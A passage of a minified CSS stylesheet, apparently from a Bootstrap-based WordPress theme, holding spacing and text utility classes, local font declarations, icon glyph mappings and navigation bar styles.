!important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}@media (min-width: 1600px){.m-xxl-0{margin:0 !important}.mt-xxl-0,.my-xxl-0{margin-top:0 !important}.mr-xxl-0,.mx-xxl-0{margin-right:0 !important}.mb-xxl-0,.my-xxl-0{margin-bottom:0 !important}.ml-xxl-0,.mx-xxl-0{margin-left:0 !important}.m-xxl-1{margin:.25rem !important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem !important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem !important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem !important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem !important}.m-xxl-2{margin:.5rem !important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem !important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem !important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem !important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem !important}.m-xxl-3{margin:1rem !important}.mt-xxl-3,.my-xxl-3{margin-top:1rem !important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem !important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem !important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem !important}.m-xxl-4{margin:1.5rem !important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem !important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem !important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem !important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem !important}.m-xxl-5{margin:3rem !important}.mt-xxl-5,.my-xxl-5{margin-top:3rem !important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem !important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem !important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem !important}.p-xxl-0{padding:0 !important}.pt-xxl-0,.py-xxl-0{padding-top:0 !important}.pr-xxl-0,.px-xxl-0{padding-right:0 !important}.pb-xxl-0,.py-xxl-0{padding-bottom:0 !important}.pl-xxl-0,.px-xxl-0{padding-left:0 !important}.p-xxl-1{padding:.25rem !important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem !important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem !important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem !important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem !important}.p-xxl-2{padding:.5rem !important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem !important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem !important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem !important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem !important}.p-xxl-3{padding:1rem !important}.pt-xxl-3,.py-xxl-3{padding-top:1rem !important}.pr-xxl-3,.px-xxl-3{padding-right:1rem !important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem !important}.pl-xxl-3,.px-xxl-3{padding-left:1rem !important}.p-xxl-4{padding:1.5rem !important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem !important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem !important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem !important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem !important}.p-xxl-5{padding:3rem !important}.pt-xxl-5,.py-xxl-5{padding-top:3rem !important}.pr-xxl-5,.px-xxl-5{padding-right:3rem !important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem !important}.pl-xxl-5,.px-xxl-5{padding-left:3rem !important}.m-xxl-n1{margin:-.25rem !important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem !important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem !important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem !important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem !important}.m-xxl-n2{margin:-.5rem !important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem !important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem !important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem !important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem !important}.m-xxl-n3{margin:-1rem !important}.mt-xxl-n3,.my-xxl-n3{margin-top:-1rem !important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-1rem !important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-1rem !important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-1rem !important}.m-xxl-n4{margin:-1.5rem !important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.5rem !important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.5rem !important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.5rem !important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.5rem !important}.m-xxl-n5{margin:-3rem !important}.mt-xxl-n5,.my-xxl-n5{margin-top:-3rem !important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-3rem !important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-3rem !important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-3rem !important}.m-xxl-auto{margin:auto !important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto !important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto !important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto !important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}@media (min-width: 1600px){.text-xxl-left{text-align:left !important}.text-xxl-right{text-align:right !important}.text-xxl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#0050af !important}a.text-primary:hover,a.text-primary:focus{color:#002d63 !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#494f54 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#a71d2a !important}.text-light{color:#ccc !important}a.text-light:hover,a.text-light:focus{color:#a6a6a6 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;overflow-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.bg-cover{background-size:cover;background-repeat:no-repeat;background-position:center}.bg-cover>img{display:none}.bg-primary{color:#fff;background:#0050af}img{max-width:100%;vertical-align:top}.font-roboto{font-family:"Roboto",Helvetica,Arial,sans-serif}.font-open-sans{font-family:"Open Sans",Helvetica,Arial,sans-serif}@media (max-width: 767.98px){.hide-sm{display:none}}ol{padding-left:0.9375rem}.text-transform-none{text-transform:none !important}.text-underline{text-decoration:underline}.text-underline:hover{text-decoration:none}.font-100{font-weight:100}.font-200{font-weight:200}.font-300{font-weight:300}.font-400{font-weight:400}.font-500{font-weight:500}.font-600{font-weight:600}.font-700{font-weight:700}.font-800{font-weight:800}.font-900{font-weight:900}.bg-twilight-blue{background-color:#0c3156}.custom-gutter{padding:2rem 0}@media (min-width: 768px){.custom-gutter{padding:4rem 0}}@media (min-width: 1200px){.custom-gutter{padding:6rem 0}}@font-face{font-family:'Segoe UI';src:url("fonts/SegoeUI.eot");src:url("fonts/SegoeUI.eot?#iefix") format("embedded-opentype"),url("fonts/SegoeUI.woff2") format("woff2"),url("fonts/SegoeUI.woff") format("woff"),url("fonts/SegoeUI.ttf") format("truetype"),url("fonts/SegoeUI.svg#SegoeUI") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'Helvetica';src:url("fonts/Helvetica-Condensed.eot");src:url("fonts/Helvetica-Condensed.eot?#iefix") format("embedded-opentype"),url("fonts/Helvetica-Condensed.woff2") format("woff2"),url("fonts/Helvetica-Condensed.woff") format("woff"),url("fonts/Helvetica-Condensed.ttf") format("truetype"),url("fonts/Helvetica-Condensed.svg#Helvetica-Condensed") format("svg");font-weight:500;font-style:normal}@font-face{font-family:'Helvetica Neue';src:url("fonts/HelveticaNeue-Medium.eot");src:url("fonts/HelveticaNeue-Medium.eot?#iefix") format("embedded-opentype"),url("fonts/HelveticaNeue-Medium.woff2") format("woff2"),url("fonts/HelveticaNeue-Medium.woff") format("woff"),url("fonts/HelveticaNeue-Medium.ttf") format("truetype"),url("fonts/HelveticaNeue-Medium.svg#HelveticaNeue-Medium") format("svg");font-weight:500;font-style:normal}@font-face{font-family:'Helvetica';src:url("fonts/Helvetica-Condensed-Bold.eot");src:url("fonts/Helvetica-Condensed-Bold.eot?#iefix") format("embedded-opentype"),url("fonts/Helvetica-Condensed-Bold.woff2") format("woff2"),url("fonts/Helvetica-Condensed-Bold.woff") format("woff"),url("fonts/Helvetica-Condensed-Bold.ttf") format("truetype"),url("fonts/Helvetica-Condensed-Bold.svg#Helvetica-Condensed-Bold") format("svg");font-weight:bold;font-style:normal}@font-face{font-family:'icomoon';src:url("fonts/icomoon.eot?vr64w6");src:url("fonts/icomoon.eot?vr64w6#iefix") format("embedded-opentype"),url("fonts/icomoon.ttf?vr64w6") format("truetype"),url("fonts/icomoon.woff?vr64w6") format("woff"),url("fonts/icomoon.svg?vr64w6#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:block}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-detective-two:before{content:"\e92c"}.icon-double-arrow:before{content:"\e92b"}.icon-report:before{content:"\e900"}.icon-outline:before{content:"\e901"}.icon-litigation:before{content:"\e902"}.icon-wheelchair:before{content:"\e903"}.icon-clipboard:before{content:"\e904"}.icon-loan:before{content:"\e905"}.icon-work-team:before{content:"\e906"}.icon-champagne-glass:before{content:"\e907"}.icon-money-icon:before{content:"\e908"}.icon-creativity:before{content:"\e909"}.icon-brokerag:before{content:"\e90a"}.icon-balance:before{content:"\e90b"}.icon-defence:before{content:"\e90c"}.icon-temple:before{content:"\e90d"}.icon-university:before{content:"\e90e"}.icon-marker:before{content:"\e90f"}.icon-phone:before{content:"\e910"}.icon-home:before{content:"\e911"}.icon-team:before{content:"\e912"}.icon-right-arrow:before{content:"\e913"}.icon-left-arrow:before{content:"\e914"}.icon-pinterest:before{content:"\e915"}.icon-twitter-circle:before{content:"\e916"}.icon-linkedin-circle:before{content:"\e917"}.icon-facebook-circle:before{content:"\e918"}.icon-phone1:before{content:"\e919"}.icon-envelop:before{content:"\e91a"}.icon-cityscape:before{content:"\e91b"}.icon-agent:before{content:"\e91c"}.icon-arrow-up:before{content:"\e91d"}.icon-instagram:before{content:"\e91e"}.icon-linkdin:before{content:"\e91f"}.icon-twitter:before{content:"\e920"}.icon-facebook:before{content:"\e921"}.icon-angle-right:before{content:"\e922"}.icon-angle-left:before{content:"\e923"}.icon-insurance:before{content:"\e924"}.icon-security:before{content:"\e925"}.icon-detective:before{content:"\e926"}.icon-chip:before{content:"\e927"}.icon-data:before{content:"\e928"}.icon-cctv:before{content:"\e929"}.icon-assets:before{content:"\e92a"}body{min-width:320px;overflow-x:hidden;margin:0 !important;font:500 1rem/2.13 "Helvetica",Helvetica,Arial,sans-serif;color:#717181}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:"Poppins",Helvetica,Arial,sans-serif;font-weight:600;color:#212849;margin-bottom:1.25rem}a{color:#0c3156}a:focus{outline:none}button{outline:none;box-shadow:none}.btn:focus,.error-404__wrap #searchform .submit:focus,.no-results #searchform .submit:focus,.form-control:focus{box-shadow:none}.svg,.svg.img-fluid{width:100%;max-width:100%;background-size:cover;vertical-align:middle;background-position:center;background-repeat:no-repeat}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:0.8075em 0}.wp-caption-text{text-align:center}html,body{width:100%;height:100%}.site-wrapper{min-height:100%;display:flex;flex-direction:column;align-items:stretch;position:relative;overflow:hidden;max-width:1920px;margin:0 auto}.site-content{flex-grow:1}.site-header,.site-content,.site-footer{flex-shrink:0}.slick-slide:focus{outline:none}.ss-btn{display:inline-block;font-size:1rem;font-family:"Roboto",Helvetica,Arial,sans-serif;font-weight:400;line-height:1.2;padding:.8rem 1rem;border-radius:0;border:1px solid transparent;background:#fff;color:#0c3156;box-shadow:0 0 20px 2px rgba(0,0,0,0.1);min-width:163px;text-decoration:none;transition:.2s all ease-in-out;text-align:center}@media (min-width: 768px){.ss-btn{padding:1.3rem 1rem}}.ss-btn:focus,.ss-btn:hover,.ss-btn:active,.ss-btn.active{outline:none;box-shadow:none !important;background:#0c3156;color:#fff;text-decoration:none}.ss-btn-lg{font-size:1.3125rem}@media (min-width: 768px){.ss-btn-lg{min-width:308px}}.ss-btn-bordered{border:2px solid #0c3156}.ss-btn-primary{background:#45baf6;color:#000}.ss-btn-transparent{background:transparent}.navbar{padding:0;color:#fff;position:fixed;left:0;right:0;top:0;z-index:999;transition:ease 0.5s}@media (min-width: 992px){.navbar{padding:1.6rem 0 0 0}}.navbar a{color:#fff}.navbar .container-lg{position:relative}@media (min-width: 992px){.navbar .container-lg{align-items:flex-start}}@media (min-width: 992px){.navbar.navbar-expand-lg .navbar-collapse{justify-content:flex-end}}@media (min-width: 1600px){.navbar.navbar-expand-lg .navbar-collapse{padding-top:0.4rem}}@media (max-width: 575.98px){.navbar .navbar-brand{padding-left:0.6rem}}.navbar .navbar-brand img{max-height:50px;width:auto;transition:ease 0.5s}@media (min-width: 768px){.navbar .navbar-brand img{max-height:60px}}@media (min-width: 1200px){.navbar .navbar-brand img{max-height:inherit}}.navbar #nav-pri{padding:0}@media (max-width: 991.98px){.navbar #nav-pri{position:fixed;top:0;left:-110%;bottom:0;background:rgba(255,255,255,0.98);z-index:9999;overflow:auto;padding:1rem;width:75%;transition:.2s all ease-in-out;display:block !important;box-shadow:0 0 10px 0 rgba(0,0,0,0.2);padding-bottom:70px}.navbar #nav-pri.show{left:0}.navbar #nav-pri .navbar-nav li{padding:0}.navbar #nav-pri .navbar-nav .nav-link{color:#000 !important;padding:0;border-radius:4px}.navbar #nav-pri .navbar-nav .nav-link:hover{letter-spacing:1px;font-weight:bold}.navbar #nav-pri .navbar-nav .nav-link.dropdown-toggle:after{right:.5rem;font-size:1rem;top:5px}.navbar #nav-pri .navbar-nav .dropdown-menu{border:0;box-shadow:none;background:none;margin:0;padding-top:0;padding-bottom:1rem;display:block !important}}@media (max-width: 991.98px) and (max-width: 767.98px){.navbar #nav-pri .navbar-nav .dropdown-menu a{white-space:pre-wrap}}@media (max-width: 991.98px){.navbar #nav-pri .navbar-nav .dropdown-menu a:hover{letter-spacing:1px;border-radius:4px;background:rgba(0,0,0,0.1)}.navbar #nav-pri .navbar-nav .dropdown-menu a:before{display:none}}.navbar .navbar-nav .nav-link{position:relative;color:#fff;text-transform:uppercase;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:400;position:relative;padding:.7rem 0;font-size:1.0625rem;transition:.2s all ease-in-out}@media (min-width: 1200px){.navbar .navbar-nav .nav-link{font-weight:bold}}.navbar .navbar-nav .nav-link:hover{color:#45baf6}.navbar .navbar-nav .nav-link:focus{color:#45baf6}.navbar .navbar-nav li{padding:0}@media (min-width: 992px){.navbar .navbar-nav li{margin-right:2rem}}@media (min-width: 1600px){.navbar .navbar-nav li{margin-right:2.77rem}}.navbar .navbar-nav li:last-child{margin-right:0}.navbar .navbar-nav .current-menu-item a{color:#0b335b}.navbar .navbar-nav .current-menu-item a.active,.navbar .navbar-nav .current-menu-item a:active{color:#45baf6}.navbar .navbar-nav .current-menu-item .dropdown-menu a{color:#0b335b}.navbar .navbar-nav .active>.nav-link{color:#45baf6}.navbar .navbar-nav .dropdown-menu{min-width:12rem;padding:.5rem 1rem}.navbar .navbar-nav .dropdown-menu a{color:#041f3a;position:relative;padding:.5rem 0;line-height:1.2;transition:.2s 